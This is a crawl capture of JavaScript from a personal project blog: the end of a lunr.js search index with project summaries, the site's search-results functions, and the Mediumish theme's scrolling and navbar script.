    "body": "2012/03/18 - This is a simple demo that builds a video game level based on the content of a webpage.  I’ve always been interested in proceduraly generated level design, and one of these days I might actually make a game that uses actual web layouts as the source of the game levels. Specify a page (ie. google. com) and hit go. Once a the stage is generated you can navigate around it with the mouse. z and Ctrl+z zoom in and out. clicking on a tile shows the text it contains. This takes the form a a java applet that used to be included here, but those are pretty much unviewable these days. "
    }, {
    "id": 164,
    "url": "/sumo-robot/",
    "title": "Sumo Robot",
    "body": "2012/03/18 - Final project for mechatronics. Ended up winning first prize in the sumo robot competition.  Here are some videos of its bouts: This is a state diagram of the AI: "
    }];

var idx = lunr(function () {
    this.ref('id')
    this.field('title')
    this.field('body')

    documents.forEach(function (doc) {
        this.add(doc)
    }, this)
});
function lunr_search(term) {
    document.getElementById('lunrsearchresults').innerHTML = '<ul></ul>';
    if(term) {
        document.getElementById('lunrsearchresults').innerHTML = "<p>Search results for '" + term + "'</p>" + document.getElementById('lunrsearchresults').innerHTML;
        //put results on the screen.
        var results = idx.search(term);
        if(results.length>0){
            //console.log(idx.search(term));
            //if results
            for (var i = 0; i < results.length; i++) {
                // more statements
                var ref = results[i]['ref'];
                var url = documents[ref]['url'];
                var title = documents[ref]['title'];
                var body = documents[ref]['body'].substring(0,160)+'...';
                document.querySelectorAll('#lunrsearchresults ul')[0].innerHTML = document.querySelectorAll('#lunrsearchresults ul')[0].innerHTML + "<li class='lunrsearchresult'><a href='" + url + "'><span class='title'>" + title + "</span><br /><span class='body'>"+ body +"</span><br /><span class='url'>"+ url +"</span></a></li>";
            }
        } else {
            document.querySelectorAll('#lunrsearchresults ul')[0].innerHTML = "<li class='lunrsearchresult'>No results found...</li>";
        }
    }
    return false;
}

function lunr_search(term) {
    $('#lunrsearchresults').show( 400 );
    $( "body" ).addClass( "modal-open" );
    
    document.getElementById('lunrsearchresults').innerHTML = '<div id="resultsmodal" class="modal fade show d-block"  tabindex="-1" role="dialog" aria-labelledby="resultsmodal"> <div class="modal-dialog shadow-lg" role="document"> <div class="modal-content"> <div class="modal-header" id="modtit"> <button type="button" class="close" id="btnx" data-dismiss="modal" aria-label="Close"> &times; </button> </div> <div class="modal-body"> <ul class="mb-0"> </ul>    </div> <div class="modal-footer"><button id="btnx" type="button" class="btn btn-danger btn-sm" data-dismiss="modal">Close</button></div></div> </div></div>';
    if(term) {
        document.getElementById('modtit').innerHTML = "<h5 class='modal-title'>Search results for '" + term + "'</h5>" + document.getElementById('modtit').innerHTML;
        //put results on the screen.
        var results = idx.search(term);
        if(results.length>0){
            //console.log(idx.search(term));
            //if results
            for (var i = 0; i < results.length; i++) {
                // more statements
                var ref = results[i]['ref'];
                var url = documents[ref]['url'];
                var title = documents[ref]['title'];
                var body = documents[ref]['body'].substring(0,160)+'...';
                document.querySelectorAll('#lunrsearchresults ul')[0].innerHTML = document.querySelectorAll('#lunrsearchresults ul')[0].innerHTML + "<li class='lunrsearchresult'><a href='" + url + "'><span class='title'>" + title + "</span><br /><small><span class='body'>"+ body +"</span><br /><span class='url'>"+ url +"</span></small></a></li>";
            }
        } else {
            document.querySelectorAll('#lunrsearchresults ul')[0].innerHTML = "<li class='lunrsearchresult'>Sorry, no results found. Close & try a different search!</li>";
        }
    }
    return false;
}
    
$(function() {
    $("#lunrsearchresults").on('click', '#btnx', function () {
        $('#lunrsearchresults').hide( 5 );
        $( "body" ).removeClass( "modal-open" );
    });
});

--- FILE ---
content_type: text/javascript
request_url: https://www.robopenguins.com/assets/js/mediumish.js
body_size: 2739
content:
jQuery(document).ready(function($){


    // alertbar later
    $(document).scroll(function () {
        var y = $(this).scrollTop();
        if (y > 280) {
            $('.alertbar').fadeIn();
        } else {
            $('.alertbar').fadeOut();
        }
    });


    // Smooth on external page
    $(function() {
      setTimeout(function() {
        if (location.hash) {
          /* we need to scroll to the top of the window first, because the browser will always jump to the anchor first before JavaScript is ready, thanks Stack Overflow: http://stackoverflow.com/a/3659116 */
          window.scrollTo(0, 0);
          target = location.hash.split('#');
          smoothScrollTo($('#'+target[1]));
        }
      }, 1);

      // taken from: https://css-tricks.com/snippets/jquery/smooth-scrolling/
      $('a[href*=\\#]:not([href=\\#])').click(function() {
        if (location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'') && location.hostname == this.hostname) {
          smoothScrollTo($(this.hash));
          return false;
        }
      });

      function smoothScrollTo(target) {
        target = target.length ? target : $('[name=' + this.hash.slice(1) +']');

        if (target.length) {
          $('html,body').animate({
            scrollTop: target.offset().top
          }, 1000);
        }
      }
    });
    
    
    // Hide Header on on scroll down
    var didScroll;
    var lastScrollTop = 0;
    var delta = 5;
    var navbarHeight = $('nav').outerHeight();

    $(window).scroll(function(event){
        didScroll = true;
    });

    setInterval(function() {
        if (didScroll) {
            hasScrolled();
            didScroll = false;
        }
    }, 250);

    function hasScrolled() {
        var st = $(this).scrollTop();
        
        // Make sure they scroll more than delta
        if(Math.abs(lastScrollTop - st) <= delta)
            return;

        // If they scrolled down and are past the navbar, add class .nav-up.
        // This is necessary so you never see what is "behind" the navbar.
        if (st > lastScrollTop && st > navbarHeight){
            // Scroll Down            
            $('nav').removeClass('nav-down').addClass('nav-up'); 
            $('.nav-up').css('top', - $('nav').outerHeight() + 'px');
           
        } else {
            // Scroll Up
            if(st + $(window).height() < $(document).height()) {               
                $('nav').removeClass('nav-up').addClass('nav-down');
                $('.nav-up, .nav-down').css('top', '0px');             
            }
        }

        lastScrollTop = st;
    }
        
    $('.site-content').css('margin-top', $('header').outerHeight() + 'px');  
    
    // spoilers
     $(document).on('click', '.spoiler', function() {
        $(this).removeClass('spoiler');
     });
    
 });   
